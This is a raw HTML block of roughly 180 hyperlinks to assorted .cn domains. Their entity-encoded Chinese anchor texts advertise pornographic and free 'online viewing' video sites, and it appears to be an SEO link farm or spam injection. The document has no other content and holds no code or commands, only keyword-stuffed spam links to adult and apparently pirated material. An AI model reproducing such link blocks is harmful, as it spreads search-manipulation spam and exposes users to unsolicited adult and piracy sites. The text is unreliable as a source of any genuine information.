<a href="http://jiexixi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">japanese&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://phoenixes.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anshanzuche.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://taolide.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://lcfeiyu.cn" target="_blank">&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://weiko.com.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjfya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jvzu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;99&#x89C6;&#x9891;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://chgou.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shebaojx.cn" target="_blank">&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;120&#x79D2;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://ttfan.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4F26;&#x7406;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://adan.net.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://kikimora.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://gezimen.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://congyoo.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://ckecn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hutongtour.com.cn" target="_blank">911&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x89C6;&#x9891;</a>|
<a href="http://sinun.cn" target="_blank">17c&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://quyishop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yipengseo.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x6218;</a>|
<a href="http://yunnova.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://meirongren.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://0575job.net.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yips.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://28944.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://usblock.cn" target="_blank">&#x516B;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E03;&#x6708;</a>|
<a href="http://bgzx8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuozang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slightdown.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://13001717090card.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nrj123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://susu5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://luanchua.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://5alife.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssc940.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://k185.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://soles.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daselang.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x9AD8;&#x6E05;</a>|
<a href="http://al0g6.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myrzw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;39&#x9875;</a>|
<a href="http://scjsjj.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ynplay.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qibianhuichunle.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hnsxh.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzhjd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minidriver.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyszdzyxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://dvbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://deploycai.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yangyangfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://khthkbeahm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iumq.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sk43.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaolili.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://andp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://guorenzaixian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mabws.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://gaogezi.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://2bqn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://yuantel.cn" target="_blank">&#x9EC4;&#x7247;aa</a>|
<a href="http://20jk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://chosen1.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ohog.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oudaisi.com.cn" target="_blank">&#x55B7;&#x6C34;&#x7535;&#x5F71;</a>|
<a href="http://eaglewings.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://omgmall.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;av</a>|
<a href="http://bulieji.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://1yard.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://yzbw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://kalae.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://smrswz.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nmgzcsws.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jg61.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tianjiangtuku.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://shuijingling.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cxdt.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jiancewu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://gaianet.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://qquu.com.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://tjtianhe.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xuti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://36bg.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://onehand.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7535;&#x5F71;</a>|
<a href="http://lblka.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sekl.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://podm.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://cichi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://piwawang.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://zzlxp8.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdohy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://51sv.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://texray.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://nenmeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://108dqp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sjzljj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufgrb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xfqingjie.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://superoneclick.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://kangheyun.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://investusa.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjiptv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://gjmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;av</a>|
<a href="http://huiningxian.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://orions.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jn987.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://shengnenghb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://direct3d.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beine-bag.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://xihuanba.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://hntgs2.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://51sonet.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tideit.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0355bht.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czytly.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ge16.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://woodit.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
